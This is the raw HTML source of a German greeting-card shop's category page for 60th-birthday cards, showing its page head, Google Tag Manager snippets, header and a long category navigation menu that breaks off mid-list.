

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html
body_size: 39936
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="60. Geburtstag - Zahlengeburtstagskarten - Geburtstag"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>60. Geburtstag - Zahlengeburtstagskarten - Geburtstag</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/f1cb1ef5b410b3a1fff71cb8e33d5488.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-geburtstag-zahlengeburtstagskarten-60-geburtstag category-60-geburtstag catalog-category-view page-layout-2columns-left">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dlYnVydHN0YWcvemFobGVuZ2VidXJ0c3RhZ3NrYXJ0ZW4vNjAtZ2VidXJ0c3RhZy5odG1sP19fX3N0b3JlPWIyYg\u00252C\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.hanra.de/neon-vibes/klappkarten.html" ><span>Klappkarten</span></a></li><li  class="level1 nav-5-2 category-item last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/traueranzeigen.html" ><span>Traueranzeigen</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-3 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item has-active level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item has-active last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item active"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first parent"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-10-2 category-item last"><a href="https://www.hanra.de/musik/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" 